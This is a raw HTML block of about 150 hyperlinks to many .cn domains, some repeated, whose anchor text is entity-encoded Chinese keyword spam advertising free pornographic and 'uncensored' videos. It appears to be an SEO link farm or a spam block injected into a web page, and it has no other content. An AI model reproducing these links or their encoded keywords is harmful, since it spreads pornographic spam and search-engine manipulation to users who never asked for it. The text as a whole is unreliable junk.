<a href="http://dlntdw.cn" target="_blank">&#x7EEF;&#x8272;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://renshua.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://webugame.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://h8443.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;av&#x514D;&#x8D39;</a>|
<a href="http://group123.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingdaodd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i9tao8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuitu.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jmvip.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://likecenxi.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mongai.cn" target="_blank">&#x6027;XXXXFREEXXXXX&#x6B27;&#x7F8E;&#x7272;&#x4EA4;</a>|
<a href="http://vrooms.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;66</a>|
<a href="http://uuysw.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sjzmhdz.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://pcjpet.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;48x&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;</a>|
<a href="http://nhiixy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://00blog.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://biouq.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lsyanglao.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://21isp.cn" target="_blank">&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://p2pos.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://superwhite01.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://barloworld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://stcyyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://nuenong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bookd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://mynm.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xmwr.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://bjcbsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x723D;&#x5230;&#x55B7;&#x51FA;&#x6C34;&#x6765;&#x89C6;&#x9891;</a>|
<a href="http://huangjiguang.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x5168;&#x8FC7;&#x7A0B;&#x89C6;&#x9891;</a>|
<a href="http://jingxuan001.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ptkcx.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x6BDB;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://lzhywl.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sm-doll.cn" target="_blank">&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guaipian.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dafa8.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://qingdaodd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://222uuu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://loongtour.com.cn" target="_blank">337p&#x4EBA;&#x4F53;&#x7C89;&#x5AE9;&#x80DE;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://niena.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiliao532.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ssgshop.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://gzcx998.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://prohi.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhtchw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssgshop.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yywkzpee.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://pcguard.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://komi520.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x89C6;&#x9891;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://mgmhotel8888.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://czyaqin.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wsno.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdxljd.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;av&#x514D;&#x8D39;</a>|
<a href="http://companydomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aishou8.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x5168;&#x8FC7;&#x7A0B;&#x89C6;&#x9891;</a>|
<a href="http://gdzhenya.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yilyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x76F4;&#x63A5;</a>|
<a href="http://guaipian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://szttn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x95F4;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://supermanice.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fljfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zrgzs.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://looksj.cn" target="_blank">&#x6027;&#x611F;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yihaixinghe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x5F69;</a>|
<a href="http://wybxdl.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ys625.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x8272;</a>|
<a href="http://enwinst.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E0E;&#x9ED1;&#x4EBA;HDX&#x2169;XX</a>|
<a href="http://221a.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chopsticks168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://p278.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8001;</a>|
<a href="http://zxwcn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://husman.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://yxsfa.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;</a>|
<a href="http://videostack.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://baibuzou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://teecy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://airdrone.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x7B2C;&#x56DB;&#x8272;&#x9996;&#x9875;</a>|
<a href="http://zhuading.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x6839;&#x4E00;&#x8D77;&#x8FDB;&#x4E09;p</a>|
<a href="http://fttea.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://qiongye.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://pingcan.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianbaotianli.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://nengchang.com.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://r3j3ct.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://haishentai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://gzcx998.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fdpzd.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gspub.cn" target="_blank">&#x4E01;&#x9999;&#x556A;&#x556A;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://ytet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://compower1.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://loongtour.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://xyhmjjw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x4E00;&#x8FB9;&#x634F;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://stockpay.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x8272;A&#x2164;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://law28.cn" target="_blank">&#x4E2D;&#x65E5;&#x65E0;&#x7816;&#x7801;&#x6C38;&#x4E45;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://815k.com.cn" target="_blank">&#x5929;&#x5802;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://022gp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hrsamsung.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuenong.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tasyqrt.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wsno.cn" target="_blank">&#x4F18;&#x4F18;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://spprw.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bigpub.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;</a>|
<a href="http://ttt888.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gdzhenya.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://playdv.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sanyabaykingpalm.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://xtzq.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssc695.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://o9233.cn" target="_blank">337p&#x4EBA;&#x4F53;&#x7C89;&#x5AE9;&#x80DE;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qxgq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6C38;&#x4E45;</a>|
<a href="http://cnyyi.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://97lego.cn" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://algeria-tour.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://showhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://luoshengblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://oneidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p278.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://cncba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mymaxman.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dodolook.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdda2.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://gphotos.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ffvps.cn" target="_blank">&#x9EBB;&#x8C46;&#x5BC6;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://capnwyo.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://cellware.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://soundsonic.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x533A;</a>|
<a href="http://veryhow.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://pcguard.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://benmou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxsfa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;</a>|
<a href="http://supermenu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
